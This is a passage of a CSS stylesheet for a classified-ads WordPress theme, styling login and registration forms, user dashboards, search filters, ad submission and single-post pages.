    background: #fff; }
    .inner-page-content .classiera-advertisement .section-heading-v1, .inner-page-content .classiera-advertisement .section-heading-v5, .inner-page-content .classiera-advertisement .section-heading-v6 {
      display: none; }
    .inner-page-content .classiera-advertisement .section-gray-bg, .inner-page-content .classiera-advertisement .section-light-bg {
      background: #fff;
      padding-bottom: 0; }
  .inner-page-content .login-register {
    padding-top: 80px; }
    .inner-page-content .login-register .classiera-login-register-heading {
      padding-bottom: 30px;
      margin-bottom: 40px; }
      .inner-page-content .login-register .classiera-login-register-heading h3 {
        letter-spacing: 1px;
        margin: 0; }
		.inner-page-content .login-register .social-login{
          padding-bottom: 60px;
          margin-bottom: 60px;
        }
    .inner-page-content .login-register .social-login h5 {
      font-size: 16px;
      letter-spacing: 1px;
      margin-bottom: 30px;
      font-weight: normal; }
	.inner-page-content .login-register .social-login-v2 h5 {
      font-size: 16px;
      letter-spacing: 1px;
      margin-bottom: 30px;
      font-weight: normal; }
    .inner-page-content .login-register .social-login .social-login-or {
      position: absolute;
      bottom: 48px;
      left: 0;
      right: 0;
      margin: auto;
      text-align: center;
    }
    .inner-page-content .login-register .social-login .social-login-or span{
      font-size: 20px;
      letter-spacing: 5px;
      font-weight: bold;
      background-color: #fff;
      padding: 0 30px;
    }
    .inner-page-content .login-register form .form-group {
      width: 100%;
      position: relative;
      margin-bottom: 20px; }
      .inner-page-content .login-register form .form-group .form-icon {
        padding: 0;
        width: 50px;
        height: 50px;
        line-height: 50px;
        border-right: 1px solid #ff0000;
        text-align: center; }
      .inner-page-content .login-register form .form-group .form-control {
        border-radius: 3px;
        width: 100%;
        padding-left: 60px;
        text-transform: none;
        color: #aaaaaa; }
      .inner-page-content .login-register form .form-group .help-block {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        right: 10px;
        margin: 0;
        line-height: 50px; }
        .inner-page-content .login-register form .form-group .help-block > ul{
          margin: 0;
        }
      .inner-page-content .login-register form .form-group .left-side {
        top: 30px;
        left: 25px; }
        .inner-page-content .login-register form .form-group .left-side > ul > li {
          color: #a94442;
        }
    .inner-page-content .login-register.login-register-v1 .single-label {
      text-align: right; }
      .inner-page-content .login-register.login-register-v1 .single-label label {
        color: #232323;
        text-transform: capitalize;
        font-size: 15px;
        line-height: 45px;
        font-weight: normal; }
        .inner-page-content .login-register.login-register-v1 .single-label label .text-danger {
          color: #fa4e40; }
    .inner-page-content .login-register.login-register-v1 form .form-icon {
      border-right: none; }
    .inner-page-content .login-register.login-register-v1 form .form-group p a {
      color: #232323;
      font-weight: bold; }
      .inner-page-content .login-register.login-register-v1 form .form-group p a:hover {
        color: #b6d91a; }
    .inner-page-content .login-register.login-register-v1 form .form-group p.forget-pass {
      margin-top: 10px; }
  .inner-page-content .advertisement-v2 .nav-tabs > li > a .btn-label-text {
    padding: 11px 9px; }
  .inner-page-content .classiera-box-div-v3 {
    background: #f6f6f6; }
  .inner-page-content .advertisement-v4 .view-head .tab-button .nav-tabs > li > a {
    padding-left: 17px;
    padding-right: 17px; }
  .inner-page-content .classiera-advertisement .masonry-content {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption {
    width: 50%; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 {
    padding-right: 0; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption p {
    padding-right: 0; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img {
    margin-right: 15px; }
  .inner-page-content .advertisement-v6 .view-head .tab-button .nav-tabs > li > a {
    padding: 9px 23px; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption {
    width: 43%; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption {
    width: 43%; }
.inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .price.visible-xs{
  background: #b6d91a;
  color: #fff;
  padding: 5px 15px;
  border-radius: 5px;
  margin-bottom: 5px;
  font-weight: 600;
}

/* ==========================================================================
   border section
   ========================================================================== */
.border-section {
  padding: 30px;
  position: relative; }
  .border-section .border-section-heading {
    position: absolute;
    font-size: 16px;
    top: -20px;
    left: 35px;
    padding: 0 15px;
    background: #fff; }
    .border-section .border-section-heading i {
      margin-right: 10px;
      letter-spacing: 1px; }
  .border-section .user-comments {
    padding-top: 20px;
    padding-bottom: 40px;
    margin-bottom: 30px; }
    .border-section .user-comments .media .media-object {
      height: 80px;
      width: 80px;
      object-fit: cover;
      -o-object-fit: cover; }
      .border-section .user-comments .media .media-object.img-thumbnail {
        border-radius: 0; }
    .border-section .user-comments .media .media-body .media-heading {
      margin-top: 10px;
      margin-bottom: 10px; }
      .border-section .user-comments .media .media-body .media-heading .normal {
        font-weight: normal;
        color: #6c6c6c; }
    .border-section .user-comments .media .media-body p + h5 {
      padding-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      .border-section .user-comments .media .media-body p + h5 a {
        color: #6c6c6c; }
        .border-section .user-comments .media .media-body p + h5 a i {
          margin-right: 10px;
          color: inherit; }
        .border-section .user-comments .media .media-body p + h5 a:hover {
          color: #232323; }
    .border-section .user-comments .media .media-body .reply-comment-div {
      display: none;
      position: relative; }
      .border-section .user-comments .media .media-body .reply-comment-div > button.reply-tg-button {
        position: absolute;
        right: 10px;
        z-index: 1; }
  .border-section .comment-form .comment-form-heading {
    margin-bottom: 30px; }
    .border-section .comment-form .comment-form-heading h4 {
      font-size: 16px;
      margin-top: 0; }
    .border-section .comment-form .comment-form-heading p {
      margin-bottom: 0; }
  .border-section .comment-form form .form-group {
    margin-bottom: 20px; }
    .border-section .comment-form form .form-group .form-control {
      width: 100%;
      border-radius: 0;
      padding-left: 15px;
      color: #aaaaaa;
      text-transform: none; }
    .border-section .comment-form form .form-group textarea {
      width: 100%;
      height: 100px;
      padding: 15px;
      color: #aaaaaa;
      border: 1px solid #ff0000; }
    .odd{
      margin-left: 30px;
    }
.author-box {
  margin-top: 50px;
  margin-bottom: 40px; }
  .author-box .author-box-bg {
    padding-top: 30px;
    padding-bottom: 30px;
    border-radius: 3px; }
  .author-box .author-first-row {
    padding-bottom: 24px; }
  .author-box .author-second-row {
    padding-top: 30px; }
  .author-box .author-social h5 {
    margin-top: 0; }
  .author-box .author-social .author-social-icons ul {
    margin-left: 0; }
  .author-box .author-social .author-social-icons li {
    padding-right: 3px;
    padding-left: 0; }
    .author-box .author-social .author-social-icons li > a {
      border-radius: 3px;
      display: inline-block;
      width: 40px;
      height: 40px;
      background: #f0f0f0;
      color: #6c6c6c;
      text-align: center;
      line-height: 40px; }
      .author-box .author-social .author-social-icons li > a:hover {
        background: #b6d91a; }
        .author-box .author-social .author-social-icons li > a:hover i {
          color: #fff; }
  @media only screen and (min-width: 1025px) {
    .author-box .author-desc p {
      padding-right: 21%; } }
  .author-box .author-desc p strong {
    color: #232323; }
  .author-box .author-contact-details h5 {
    margin-top: 0; }
  .author-box .author-contact-details .contact-detail-row {
    display: table;
    width: 100%; }
    .author-box .author-contact-details .contact-detail-row .contact-detail-col {
      display: table-cell;
      width: 50%; }
      .author-box .author-contact-details .contact-detail-row .contact-detail-col span {
        color: #6c6c6c;
        display: inline-block; }
        .author-box .author-contact-details .contact-detail-row .contact-detail-col span i {
          width: 20px;
          padding-right: 20px; }
        .author-box .author-contact-details .contact-detail-row .contact-detail-col span a {
          color: inherit; }
          .author-box .author-contact-details .contact-detail-row .contact-detail-col span a:hover {
            color: #b6d91a; }
    .author-box .author-contact-details .contact-detail-row:before, .author-box .author-contact-details .contact-detail-row:after {
      content: "";
      clear: both; }

.author-info .media-object {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  object-fit: cover;
  -o-object-fit: cover; }
.author-info .media-heading {
  margin-bottom: 10px; }
  .author-info .media-heading a:hover {
    color: #b6d91a; }
.author-info p {
  font-size: 13px;
  color: #aaaaaa;
  margin-bottom: 10px;
  line-height: 13px; }
.author-info span {
  display: inline-block;
  margin-left: 1px;
  margin-right: 10px;
  font-size: 13px; }
  .author-info span i {
    color: #b6d91a;
    margin-right: 10px;
    font-size: inherit; }
  .author-info span.offline i {
    color: #232323; }

/* ==========================================================================
   user pages
   ========================================================================== */
.user-pages {
  padding: 50px 0; }
  @media only screen and (min-width: 1024px) {
    .user-pages #sideBarAffix.affix {
      position: fixed;
      width: 270px; }
    .user-pages #sideBarAffix.affix-top {
      position: static; }
    .user-pages #sideBarAffix.affix-bottom {
      position: absolute;
      bottom: auto !important;
      width: 270px !important; } }
  .user-pages aside {
    padding-bottom: 30px; }
    .user-pages aside .author-info {
      padding: 30px 15px; }
    .user-pages aside .user-page-list {
      padding: 0 15px;
      margin-bottom: 20px; }
      .user-pages aside .user-page-list li {
        border-bottom: 1px solid #ff0000;
        padding: 7px 0; }
        .user-pages aside .user-page-list li a {
          display: block; }
          .user-pages aside .user-page-list li a span {
            display: inline-block;
            color: #6c6c6c;
            font-size: 11px;
            text-transform: uppercase; }
            .user-pages aside .user-page-list li a span i {
              color: #6c6c6c;
              font-size: 13px;
              margin-right: 10px; }
          .user-pages aside .user-page-list li a:hover {
            background: #b6d91a; }
            .user-pages aside .user-page-list li a:hover span {
              transform: translateX(10px);
              color: #fff; }
              .user-pages aside .user-page-list li a:hover span i {
                color: #fff; }
              .user-pages aside .user-page-list li a:hover span.in-count {
                transform: translateX(-15px); }
        .user-pages aside .user-page-list li.active a {
          background: #b6d91a; }
          .user-pages aside .user-page-list li.active a span {
            color: #fff;
            transform: translateX(10px); }
            .user-pages aside .user-page-list li.active a span i {
              color: #fff; }
            .user-pages aside .user-page-list li.active a span.in-count {
              transform: translateX(-15px); }
    .user-pages aside .user-submit-ad {
      padding: 0 15px; }
      .user-pages aside .user-submit-ad .btn-user-submit-ad {
        background: none;
        border: 1px solid #d9d9d9;
        border-bottom-width: 3px;
        color: #232323; }
        .user-pages aside .user-submit-ad .btn-user-submit-ad:hover {
          background: #b6d91a;
          border-color: #b6d91a;
          color: #fff; }
  .user-pages .user-detail-section {
    padding: 30px 15px; }
    .user-pages .user-detail-section .user-detail-section-heading {
      margin-top: 0;
      border-bottom: 1px solid #ff0000;
      padding-bottom: 18px;
      margin-bottom: 20px;
      font-size: 16px;
      letter-spacing: 1px; }
    .user-pages .user-detail-section .about-me {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .about-me p {
        margin-bottom: 35px; }
        .user-pages .user-detail-section .about-me p strong {
			font-weight:blod;
			color: #232323; }
    .user-pages .user-detail-section .user-contact-details {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-contact-details ul li {
        margin-bottom: 5px;
        font-size: 16px; }
        .user-pages .user-detail-section .user-contact-details ul li i {
          font-size: 14px;
          width: 20px;
          margin-right: 10px; }
        .user-pages .user-detail-section .user-contact-details ul li a {
          color: #6c6c6c;
          font-size: 16px; }
          .user-pages .user-detail-section .user-contact-details ul li a:hover {
            color: #b6d91a; }
    .user-pages .user-detail-section .user-social-profile-links {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-social-profile-links ul li {
        padding-left: 1px;
        padding-right: 1px; }
        .user-pages .user-detail-section .user-social-profile-links ul li a {
          display: inline-block;
          width: 40px;
          height: 40px;
          line-height: 40px;
          text-align: center;
          background: #f0f0f0;
          color: #6c6c6c;
          border-radius: 3px; }
          .user-pages .user-detail-section .user-social-profile-links ul li a i {
            color: #6c6c6c; }
          .user-pages .user-detail-section .user-social-profile-links ul li a:hover {
            background: #b6d91a;
            color: #fff; }
            .user-pages .user-detail-section .user-social-profile-links ul li a:hover i {
              color: #fff; }
    .user-pages .user-detail-section .user-ads {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-ads .media {
        padding-bottom: 20px;
        margin-bottom: 20px; }
        .user-pages .user-detail-section .user-ads .media .media-object {
          height: 100px;
          width: 100px;
          object-fit: cover;
          -o-object-fit: cover; }
        .user-pages .user-detail-section .user-ads .media .classiera_posts_btns{
			display:flex;
			flex-wrap:wrap;
			margin-top:15px;
          }
		  .user-pages .user-detail-section .user-ads .media .classiera_posts_btns > *{
			  margin-right:10px;
		  }
          .user-pages .user-detail-section .user-ads .media .media-body .media-heading {
            margin-top: 5px;
            margin-bottom: 15px;
            font-weight: normal;
            text-transform: uppercase;
            line-height: 23px; }
            .user-pages .user-detail-section .user-ads .media .media-body .media-heading a {
              color: #232323; }
              .user-pages .user-detail-section .user-ads .media .media-body .media-heading a:hover {
                color: #b6d91a; }
          .user-pages .user-detail-section .user-ads .media .media-body p span {
            display: inline-block;
            color: #aaaaaa;
            font-size: 13px;
            margin-right: 15px; }
            .user-pages .user-detail-section .user-ads .media .media-body p span i {
              font-size: 14px;
              color: inherit;
              margin-right: 5px; }
            .user-pages .user-detail-section .user-ads .media .media-body p span a {
              color: #aaaaaa;
              text-transform: capitalize; }
              .user-pages .user-detail-section .user-ads .media .media-body p span a:hover {
                color: #b6d91a; }
            .user-pages .user-detail-section .user-ads .media .media-body p span.published i {
              color: #b6d91a; }
        .user-pages .user-detail-section .user-ads .media .media-right {
          text-align: center; }
          .user-pages .user-detail-section .user-ads .media .media-right a.btn {
            width: 108px;
            margin-top: 10px; }
      .user-pages .user-detail-section .user-ads .user-view-all {
        margin-top: 40px; }
        .user-pages .user-detail-section .user-ads .user-view-all a.btn {
          width: 108px; }
      .user-pages .user-detail-section .user-ads.favorite-ads h4 {
        margin-top: 10px;
        margin-bottom: 30px;
        font-size: 16px;
        letter-spacing: 1px; }
      .user-pages .user-detail-section .user-ads.favorite-ads .media a.btn {
        width: auto !important; }
    .user-pages .user-detail-section .user-packages .table thead > tr > th, .user-pages .user-detail-section .user-packages .table tbody > tr > th, .user-pages .user-detail-section .user-packages .table tfoot > tr > th, .user-pages .user-detail-section .user-packages .table thead > tr > td, .user-pages .user-detail-section .user-packages .table tbody > tr > td, .user-pages .user-detail-section .user-packages .table tfoot > tr > td {
      vertical-align: middle;
      border-top: none; }
    .user-pages .user-detail-section .user-packages .table > thead > tr > th {
      border-bottom: 1px solid #ff0000; }
    .user-pages .user-detail-section .user-packages .table tr td.text-success {
      color: #b6d91a;
      text-transform: uppercase; }
    .user-pages .user-detail-section .user-packages .table tr td.pending {
      color: #8a6d3b;
      text-transform: uppercase; }
    .user-pages .user-detail-section .user-profile-settings form > p {
      margin-bottom: 50px; }
	  .user-profile-settings .inputfile + label i{
			color:#fff;
		}
    .user-pages .user-detail-section .user-profile-settings form .form-inline-margin {
      margin-bottom: 50px; }
    .user-pages .user-detail-section .user-profile-settings form .media {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-profile-settings form .media .media-object {
        width: 150px;
        height: 150px;
        object-fit: cover;
        -o-object-fit: cover; }
      .user-pages .user-detail-section .user-profile-settings form .media .media-heading {
        font-weight: bold !important;
        margin-top: 0; }
    .user-pages .user-detail-section .user-profile-settings form .form-group label {
      font-size: 13px;
      margin-bottom: 10px;
      text-transform: capitalize; }
    .user-pages .user-detail-section .user-profile-settings form .form-group .input-group {
      width: 100%; }
      .user-pages .user-detail-section .user-profile-settings form .form-group .input-group .input-group-addon {
        background: #f0f0f0;
        color: #6c6c6c;
        border-color: #ff0000; }
        .user-pages .user-detail-section .user-profile-settings form .form-group .input-group .input-group-addon i{
          color: #6c6c6c !important;
        }
    .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon {
      margin-bottom: 30px; }
      .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon .form-control, .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon textarea {
        width: 100%;
        border: 1px solid #ff0000;
        font-size: 13px;
        color: #aaaaaa;
        border-radius: 3px; }
      .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon textarea {
        height: 200px;
        padding: 15px;
        border-radius: 3px; }
    /* user followers */
    .user-pages .user-detail-section .user-ads.follower .media .media-body{
      padding: 0;
    }
    .user-pages .user-detail-section .user-ads.follower .media .media-body .media-heading{
      margin-bottom: 0;
      font-weight: bold;
    }
    .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']{
		background: #232323;
		border: 1px solid #232323;
		color: #ffffff;
		text-transform: uppercase;
		padding: 4px 13px;
		transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;                        
    }
    .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover,
    .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus{
      background: #b6d91a;
      border: 1px solid #b6d91a;
    }
/* ==========================================================================
   advance search settings
   ========================================================================== */
form .search-form .search-form-main-heading {
  border-bottom: 1px solid #ff0000; }
  form .search-form .search-form-main-heading a {
    padding-left: 15px;
    text-transform: uppercase;
    font-size: 14px;
    display: block;
    background: #fafafa;
    color: #232323;
    padding-top: 15px;
    padding-bottom: 15px; }
    form .search-form .search-form-main-heading a i {
      color: #b6d91a;
      margin-right: 10px; }
form .search-form #innerSearch {
  padding: 15px; }
  form .search-form #innerSearch .inner-search-box {
    border-bottom: 1px solid #ff0000;
    padding-bottom: 15px;
    margin-bottom: 15px; }
    form .search-form #innerSearch .inner-search-box .inner-addon,
    form #innerSearch .inner-search-box #post_location,
    form #innerSearch .inner-search-box #post_state,
    form #innerSearch .inner-search-box #post_sub_loc,
    form #innerSearch .inner-search-box #main_cat,
    form #innerSearch .inner-search-box #sub_cat{
      margin-bottom: 10px;  
    }
    form .search-form #innerSearch .inner-search-box .inner-search-heading {
      font-weight: normal;
      border-bottom: 1px solid #ff0000;
      padding-bottom: 15px;
      text-transform: capitalize; }
      form .search-form #innerSearch .inner-search-box .inner-search-heading i {
        color: #b6d91a;
        margin-right: 10px; }
    form .search-form #innerSearch .inner-search-box .slider.slider-horizontal {
      margin-left: 12px;
      height: 15px; }
    form .search-form #innerSearch .inner-search-box .slider-handle {
      background-color: #b6d91a;
      background-image: none;
      height: 15px;
      width: 15px; }
    form .search-form #innerSearch .inner-search-box .price-range-text {
      padding-left: 6px;
      padding-top: 10px; }
    form .search-form #innerSearch .inner-search-box input[type="checkbox"]:checked + label::before {
      content: "\f046";
      color: #232323; }
    form .search-form #innerSearch .inner-search-box input[type="checkbox"] + label::before {
      color: #ff0000; }
    form .search-form #innerSearch .inner-search-box p {
      margin-top: 10px;
      color: #232323;
      font-size: 13px;
      text-transform: capitalize; }
    form .search-form #innerSearch .inner-search-box .price-range-text {
      color: #6c6c6c;
      font-size: 13px; }
      form .search-form #innerSearch .inner-search-box .price-range-text span {
        color: inherit; }
    form .search-form #innerSearch .inner-search-box .form-control {
      background: #fafafa;
      color: #aaaaaa;
      border-radius: 4px;
      text-transform: none;
      font-size: 13px;
      width: 100%; }
    form .search-form #innerSearch .inner-search-box label {
      text-transform: capitalize; }
      form .search-form #innerSearch .inner-search-box label span {
        color: #aaaaaa; }
    form .search-form #innerSearch .inner-search-box .inner-search-box-child {
      border-bottom: 1px solid #ff0000;
      padding-bottom: 15px; }
      form .search-form #innerSearch .inner-search-box .inner-search-box-child:last-of-type {
        border: none; }
      .search-form.search-form-v5 button[type="submit"]:hover{
          color: #fff !important;
      }
	  .classiera_adv_subcat{display:none;}
/* ==========================================================================
   submit post
   ========================================================================== */
.submit-post {
  padding: 30px 15px; }
  .submit-post form .form-group {
    margin-bottom: 40px; }
    .submit-post form .form-group p {
      margin: 0; }
    .submit-post form .form-group label {
      color: #6c6c6c;
      font-weight: normal;
      padding-top: 7px; }
      .submit-post form .form-group label span {
        color: #fa4e40; }
    .submit-post form .form-group .radio {
      display: inline-block;
      padding: 0; }
      .submit-post form .form-group .radio label {
        display: inline-block;
        margin-right: 20px; }
    .submit-post form .form-group .form-control {
      border-radius: 3px;
      width: 100%;
      color: #aaaaaa;
      text-transform: none;
      border-color: #ff0000;
      padding-top: 0;
      padding-bottom: 0; }
    .submit-post form .form-group .help-block {
      font-size: 12px; }
    .submit-post form .form-group textarea {
      height: 140px;
      padding: 20px 15px !important; }
    .submit-post form .form-group .input-group {
      width: 100%; }
      .submit-post form .form-group .input-group .input-group-addon {
        width: 50px;
        background: #f0f0f0;
        border-color: #ff0000; }
        .submit-post form .form-group .input-group .input-group-addon i {
          color: #6c6c6c !important; }
      .submit-post form .form-group .input-group input {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0; }
    .submit-post form .form-group .inner-addon .right-form-icon {
      padding: 18px 21px; }
  .submit-post form .form-main-section {
    margin-bottom: 50px; }
    .submit-post form .form-main-section > h4 {
      margin-top: 0;
      padding-bottom: 20px;
      margin-bottom: 30px;
      font-size: 16px;
      font-weight: normal;
      text-transform: capitalize;
      letter-spacing: 1px; }
    .submit-post form .form-main-section .classiera-dropzone-heading {
      display: table;
      margin-bottom: 15px; }
      .submit-post form .form-main-section .classiera-dropzone-heading .classiera-dropzone-heading-text {
        display: table-cell;
        vertical-align: middle; }
      .submit-post form .form-main-section .classiera-dropzone-heading i {
        font-size: 36px;
        color: #b6d91a;
        padding-right: 12px; }
      .submit-post form .form-main-section .classiera-dropzone-heading p {
        font-size: 11px;
        margin: 0;
        line-height: 18px; }
    .submit-post form .form-main-section #mydropzone {
      margin-bottom: 30px; }
    .submit-post form .form-main-section .classiera-image-upload {
      border: 2px dotted #ff0000;
      background: #f9f9f9;
      padding: 30px 20px; }
      .submit-post form .form-main-section .classiera-image-upload .classiera-image-box {
        width: 25%;
        float: left;
        padding: 0 5px; }
        .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box {
          margin-bottom: 10px;
          width: 100%;
          height: 80px;
          border: 1px solid #ff0000;
          position: relative; }
          .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box input[type="file"] {
            width: 0.1px;
            height: 0.1px;
            opacity: 0;
            overflow: hidden;
            position: absolute;
            z-index: -1; }
          .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-input-file + label {
            display: block;
            background: #f0f0f0;
            width: 100%;
            height: 100%;
            font-size: 20px;
            cursor: pointer;
            text-align: center;
            position: relative; }
            .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-input-file + label i {
              width: 20px;
              height: 20px;
              position: absolute;
              left: 0;
              right: 0;
              top: 0;
              bottom: 0;
              margin: auto; }
          .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview {
            width: 100%;
            height: 100%;
            position: absolute;
            top: 0;
            left: 0;
            z-index: 10;
            display: none; }
            .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview img {
              width: 100%;
              height: 100%;
              object-fit: cover;
              -o-object-fit: cover; }
            .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span {
              display: inline-block;
              position: absolute;
              top: -10px;
              right: -10px;
              cursor: pointer;
              z-index: 11; }
              .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span i {
                font-size: 20px;
                color: #232323; }
    .submit-post form .form-main-section .iframe .iframe-heading {
      margin-bottom: 10px; }
      .submit-post form .form-main-section .iframe .iframe-heading i {
        color: #b6d91a;
        font-size: 18px;
        margin-right: 10px; }
      .submit-post form .form-main-section .iframe .iframe-heading span {
        font-size: 13px; }
    .submit-post form .form-main-section #post-map {
      width: 100%;
      height: 300px;
      overflow: hidden;
      margin-top: 30px; }
      .submit-post form .form-main-section #post-map img {
        width: 100%; }
    .submit-post form .form-main-section .active-post-type .post-type-box {
      border: 3px solid #b6d91a; }
    .submit-post form .form-main-section .post-type-box {
      border: 1px solid #ff0000;
      text-align: center;
      padding: 21px 0;
	  margin-bottom:30px;
      border-radius: 3px; }
      .submit-post form .form-main-section .post-type-box h3 {
        font-size: 20px;
        margin: 0; }
      .submit-post form .form-main-section .post-type-box p {
        font-size: 14px;
        color: #aaaaaa;
        margin-bottom: 0; }
  .submit-post form .terms-use {
    color: #6c6c6c;
    font-size: 14px; }
    .submit-post form .terms-use a {
      color: #232323;
      font-weight: bold; }
  .submit-post form > h4 {
    margin-top: 0;
    padding-bottom: 20px;
    margin-bottom: 30px;
    font-size: 16px; }
  .submit-post form .classiera-post-inner-heading {
    font-weight: normal;
    margin-bottom: 30px;
    font-size: 16px;
    letter-spacing: 1px; }
  .submit-post form .classiera-post-main-cat {
    margin-bottom: 40px; }
    .submit-post form .classiera-post-main-cat ul li {
      width: 130px;
      margin-bottom: 10px;
      vertical-align: middle; }
      .submit-post form .classiera-post-main-cat ul li a {
        display: block;
        text-align: center;
        width: 100%;
        height: 100%;
        border-radius: 3px;
        padding: 27px 0; }
        .submit-post form .classiera-post-main-cat ul li a i {
          font-size: 24px;
          margin-bottom: 18px; }
        .submit-post form .classiera-post-main-cat ul li a span {
          font-size: 13px;
          line-height: 16px;
          display: block;
          color: #6c6c6c; }
        .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus {
          background: #b6d91a;
          border-color: #b6d91a; }
          .submit-post form .classiera-post-main-cat ul li a:hover i, .submit-post form .classiera-post-main-cat ul li a:focus i {
            color: #fff !important; }
          .submit-post form .classiera-post-main-cat ul li a:hover span, .submit-post form .classiera-post-main-cat ul li a:focus span {
            color: #fff; }
      .submit-post form .classiera-post-main-cat ul li.active a {
        background: #b6d91a;
        border-color: #b6d91a; }
        .submit-post form .classiera-post-main-cat ul li.active a i {
          color: #fff !important; }
        .submit-post form .classiera-post-main-cat ul li.active a span {
          color: #fff;
          display: block;
          font-size: 12px; }
	.submit-post form .classiera-post-sub-cat ul{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.submit-post form .classiera-post-sub-cat ul li{
		max-width: 33.333333%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
	}
	.submit-post form .classiera_third_level_cat ul{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.submit-post form .classiera_third_level_cat ul li{
		max-width: 33.333333%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
	}
  .submit-post form .classiera-post-sub-cat ul li a {
    color: #0096ff;
    font-size: 16px; }
	.submit-post form .classiera_third_level_cat ul li a {
    color: #0096ff;
    font-size: 16px; }
    .submit-post form .classiera-post-sub-cat ul li a:hover,
    .submit-post form .classiera-post-sub-cat ul li a:focus{
      color: #b6d91a;
    }
  .submit-post.submit-post-v2 {
    padding-left: 30px;
    padding-right: 30px; }
    .submit-post.submit-post-v2 form .terms-use {
      padding-left: 6px;
      margin-bottom: 30px; }
    .submit-post.submit-post-v2 form .form-main-section > h4 {
      font-size: 20px;
      letter-spacing: 1px;
      text-transform: uppercase; }
    .submit-post.submit-post-v2 form .form-main-section.post-type > p {
      padding-left: 6px;
      margin-bottom: 20px; }
    .submit-post.submit-post-v2 form .form-main-section.post-type .post-type-box {
      padding: 20px 0; }
    .submit-post.submit-post-v2 form > h3 {
      letter-spacing: 1px;
      padding-bottom: 30px;
      margin-bottom: 40px;
      font-weight: normal; }
    .submit-post.submit-post-v2 form .form-group .form-control-static {
      padding-top: 12px; }
    .submit-post.submit-post-v2 form .form-group .post-type-box {
      padding: 5px 0 12px 0; }
    .submit-post.submit-post-v2 form .form-group label.control-label {
      font-size: 18px;
      color: #232323;
      padding-top: 10px;
      letter-spacing: 1px;
      text-transform: capitalize; }
    .submit-post.submit-post-v2 form .form-group ul li {
      width: 185px; }
      .submit-post.submit-post-v2 form .form-group ul li a {
        padding: 8px 15px;
        display: table;
        text-align: left; }
        .submit-post.submit-post-v2 form .form-group ul li a i {
          display: table-cell;
          vertical-align: middle;
          padding-right: 15px;
          font-size: 16px;
          margin-bottom: 0; }
        .submit-post.submit-post-v2 form .form-group ul li a span {
          display: table-cell;
          vertical-align: middle; }
.classiera-upload-box.classiera_featured_box{
	border:3px solid #b6d91a !important
}
.classiera_edit__post #mydropzone .edit-post-image-block{
	width:110px;
	height:70px;
	text-align:center;
}
.classiera_edit__post #mydropzone .edit-post-image-block img{
	width:100%;
	height:100%;
}
/* ==========================================================================
   single post
   ========================================================================== */
.single-post-page .single-post .border-section {
  margin-bottom: 45px; }
.single-post-page .single-post .single-post-title > .post-price{
  border-radius: 3px;
  background: #fafafa;
  text-align: center;
  margin-bottom: 15px;
  border: 1px solid #ff0000;
  padding: 13px 0;
  margin-top: 15px;
}
.single-post-page .single-post .single-post-title > .post-price > h4{
  color: #232323;
  font-size: 20px;
  font-weight: 500;
  margin: 0;
  letter-spacing: 1px;
}
.single-post-page .single-post .single-post-title h4 a {
  color: #232323;
  letter-spacing: 1px;
  font-weight: 500;
  line-height: 24px; }
.single-post-page .single-post .single-post-title .post-category {
  color: #6c6c6c; }
  .single-post-page .single-post .single-post-title .post-category i {
    padding-right: 5px; }
  .single-post-page .single-post .single-post-title .post-category span {
    padding-left: 5px;
    display: inline-block;
    margin-right: 15px; }
    .single-post-page .single-post .single-post-title .post-category span a {
      color: #6c6c6c; }
      .single-post-page .single-post .single-post-title .post-category span a:hover {
        color: #b6d91a; }
.single-post-page .single-post #single-post-carousel {
  border: 1px solid #ff0000;
  padding: 5px;
  position: relative;
  margin-bottom: 40px; }
  .single-post-page .single-post #single-post-carousel .carousel-inner {
    width: 100%;
    background: #f0f0f0; }
    .single-post-page .single-post #single-post-carousel .carousel-inner .item {
      height: 400px; }
      .single-post-page .single-post #single-post-carousel .carousel-inner .item > img {
